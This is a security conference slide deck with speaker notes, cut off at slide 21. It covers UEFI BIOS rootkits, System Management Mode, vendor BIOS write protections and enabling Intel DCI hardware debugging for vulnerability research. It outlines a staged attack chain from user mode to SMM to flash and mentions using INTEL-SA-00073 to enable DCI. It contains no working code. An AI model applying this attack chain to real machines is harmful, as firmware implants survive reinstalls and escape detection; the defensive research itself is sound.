Slide 1


UEFI BIOS holes.
So Much Magic, Don’t Come Inside
Alexander Ermolov, Security researcher Embedi
Ruslan Zakirov, Security researcher Embedi
Notes:
Thank you all very much for coming today at this talk
‹#›

Slide 2

About us
Alexander Ermolov
researcher, reverse engineer and information security expert
a.ermolov@embedi.com @flothrone
Ruslan Zakirov
security researcher, prefers to believe nobody reads a bio
r.zakirov@embedi.com
Notes:
My name is Alex Ermolov and I am security researcher at Embedi. Unfortunately, Ruslan Zakirov - my colleague, good friend wasn’t able to come. He had found the vulnerability this talk is mostly dedicated to.
‹#›

Slide 3
Intro. UEFI BIOS rootkits
System Management Mode
Preliminary stage of the research
Intel Direct Connect Interface overview
Using Intel Direct Connect Interface
Impact and consequences
Conclusions
Agenda
Notes:
On this slide you can see a today's agenda. The goal of this talk is to describe the BIOS vulnerability discovering process using some recently discovered tools such as Intel DCI technology.
‹#›

Slide 4
Intro. UEFI BIOS rootkits
Notes:
And we start off by talking about UEFI BIOS rootkits
‹#›

Slide 5

UEFI BIOS rootkits
UEFI BIOS security and possible rootkit injection has become a red-hot-topic
[Alex Matrosov. Betraying The BIOS. Where the Guardians Of The BIOS Are Failing]
Notes:
UEFI BIOS security and possible rootkit injection has become a red-hot topic. It was well-covered by Alex Matrsov a few times. To gain maximum capabilities on a target platform, to achieve stealth and be hard to remove the rootkit should be placed as deeper to hardware as can be. Inside the firmware, the UEFI BIOS seems to be a nice target to hide an implant.
‹#›

Slide 6
Protections against BIOS modification
BIOS write protection mechanisms
Physical protection
Write-protect jumper
Architectural protection
PRx
SMM BLE/SMM_BWP
Intel BIOS Guard
BIOS integrity verification mechanism
BIOS update verification
Signed image (authenticated update)
BIOS trusted boot
OEM-specific Chain-Of-Trust
Intel Boot Guard
lock
Notes:
So there are a few technologies made to protect BIOS from illegal modification.
The list starts from a simple and almost unused write-protect jumper for SPI flash memory, then there are architectural protections like Protected-Range registers, SMM-based protection or the powerful Intel BIOS Guard which is disabled by default anywhere.
Additionally, the system can be configured to the verified boot mode with Root-of-Trust locked in hardware like Intel Boot Guard suggests. If it detects any illegal modification of the following BIOS boot component, it can shut the system down immediately to prevent the execution of injected code. That’s why it sometimes called as “UEFI rootkits killer”.
‹#›

Slide 7

Protections against BIOS modification
Not every vendor apply these protection mechanisms
And even if they do, there is no guarantee they do it right
Use CHIPSEC to get your protections configuration
k
Vendor Name | BLE | SMM_BWP | PRx | Authenticated Update
ASUS | + | + | - | -
MSI | - | - | - | -
Gigabyte | + | + | - | -
Dell | + | + | - + | +
Lenovo | + | + | RP | +
HP | + | + | RP/WP | +
Intel | + | + | - | +
Apple | - | - | WP | +
[Alex Matrosov. Betraying The BIOS. Where the Guardians Of The BIOS Are Failing]
Notes:
However, it’s up to BIOS and system vendor to decide the list of applied protection technologies.
Some vendors are not using them at all. You can check the applied protection on your system with CHIPSEC framework.
But even if you see that vendor of your system had applied some protections, there’s no guarantee that they are implemented properly.
Most of protections could be bypassed if an attacker finds the vulnerability in BIOS code, that allows to escalate privileges from kernel to system management mode.
‹#›

Slide 8
System Management Mode
Notes:
So let’s talk about System Management Mode in x86.
‹#›

Slide 9

Code execution privileges
Notes:
Any program code that is running on the system is executed in one of these CPU protection rings:
- in ring 3 you have user applications that have the least amount of privileges in the system
- at ring -2 we find the System Management Mode, or SMM, which is the most privileged within the CPU.
‹#›

Slide 10

System Management Mode overview
Special processor mode for runtime handling system management tasks
To turn the CPU in this mode the SMIs are used
After dispatching the SMI event, the appropriate SMI handler should be called to handle the request.
The whole amount of code which is to be executed in SMM is placed into the hidden SMRAM which is not visible for CPU in any other mode.
Notes:
The SMM is used within the BIOS, it allows runtime handling system management tasks.
While booting, the initialization routines places the SMM code into the special area of operating memory called SMRAM, then locks it down from access from other CPU modes excluding the SMM itself. Thus the SMM code is located inside hidden SMRAM space.
To transfer CPU to SMM the System Management Interrupts or SMIs are used. Any SMI is initiated as a hardware signal, but there are a software way to generate one.
‹#›

Slide 11
SMM break-in
Gain full capabilities of executing in SMM:
Isolation
Execution in parallel with OS
Full physical memory access and bunch of capabilities to work with hardware
Bypass almost every known UEFI BIOS protection mechanisms (PRx, SMM_BWP/SMM BLE, Signed Updates, OEM-developed Chain-Of-Trust with no hardware Root-Of-Trust)
Survive:
OS reinstall
HDD replace
\
Notes:
So if an attacker manages to break in SMM, it gains full capabilities of such environment.
The injection will be completely isolated from OS, can execute in parallel with OS and can have full access to hardware.
As I’ve already told such vulnerability could be used to bypass almost every known BIOS protection mechanism, update authentication and even chain-of-trusts which are not using hardware root-of-trusts.
Such rootkit will of course survive an OS or hardware drive reinstall.
‹#›

Slide 12

User mode -> SMM -> SPI flash attack scenario
Stage 1 (User-Mode):
Client-side Exloit drop installer (1)
Installer Elevate Privileges to System
Stage 2 (Kernel-Mode):
Bypass code signing policies
Install Kernel-Mode Payload (2)
Stage 3 (System Management Mode):
Execute SMM exploit
Elevate Privileges to SMM
Execute SMM Payload (3)
Stage 4 (SPI Flash):
Bypass Flash Write Protection
Install Rootkit into Firmware
[Alex Matrosov. The UEFI Firmware Rootkits. Myths And Reality]
Notes:
Alex Matrosov has already described the real attack scenario that is used for placing such rootkits into the SPI flash memory and even described some real NSA UEFI BIOS implants.
‹#›

Slide 13
Useful references
Advanced x86: Introduction to BIOS & SMM (John Butterworth)
Training: Security of BIOS/UEFI System Firmware from Attacker and Defender Perspectives (Advanced Threat Research, McAfee/Intel)
Attacking and Defending BIOS in 2015 (Advanced Threat Research, McAfee/Intel)
UEFI Firmware Rootkits: Myths and Reality (Alex Matrosov and Eugene Rodionov)
Notes:
If you want to find more details on the SMM, please, follow these sources.
‹#›

Slide 14
Preliminary stage of the research
Notes:
For now, let’s move to the research.
‹#›

Slide 15

Making the showcase stand
Gigabyte GA-Q170M-D3H:
Latest F22 BIOS version
Gigabyte has least amount of BIOS protections turned on
BIOS itself is based on AMI Aptio V which is very popular
Intel DCI supported
Notes:
Finding the SMM vulnerability requires a stand, and here it is, based on Gigabyte motherboard with Q170 series chipset with latest BIOS version, not much protection mechanisms applied (btw that really hepls while experimenting).
BIOS itself is based on AMI Aptio V which is very popular, so there a chance that the issue would be actual for many systems vendors.
‹#›

Slide 16

Tools for the research
Original toolset is as follows:
UEFItool
CHIPSEC
IDA Pro
Intel DCI
Notes:
During the research we’ve decided to try not just common tools for UEFI BIOS analysis (such as UEFItool, disassembler, CHIPSEC), but to experience something new, like Intel DCI technology.
‹#›

Slide 17
Intel Direct Connect Technology
Notes:
You might be wondering what is Intel DCI, so let’s talk about that too.
‹#›

Slide 18
Intel DCI overview
Allows low-level processor debugging: JTAG over USB 3.0
Could be supported:
out-of-the-box (U-series CPUs only, very rare thing for desktop boards)
after pre-configuring (setting the DCI enable bit in PCH straps of SPI flash memory)
after pre-configuration (repairing JTAG lines between CPU and PCH)
Connect through the USB 3.0 debug cable and debug the CPU.
Some good sources of information:
Intel DCI secrets (Maxim Goryachy, Mark Ermolov)
Tapping into the core (Maxim Goryachy, Mark Ermolov)
Notes:
In a nutshell, Intel DCI is a technology that allows low-level processor debugging without putting much effort in the process.
There are a few ways to enable it. The easy way is...
‹#›

Slide 19


Enabling Intel DCI. The simple way
Just use the BIOS setup
actual for SoCs
Notes:
Just use the BIOS setup!
It works only for System-on-a-Chip though.
‹#›

Slide 20


Enabling Intel DCI. The simple way
Or use the INTEL-SA-00073 vulnerability that some motherboards have
Requires setting HDCIEN bit in MMIO
Notes:
Or, the DCI can be enabled by setting just one bit in DCI Control Register in MMIO
But we haven’t managed to set this fourth bit because the eighth bit was set to one, and by practical consideration it was found out that it means “locked”. So if set, you can’s use the HDCIEN bit.
‹#›

Slide 21
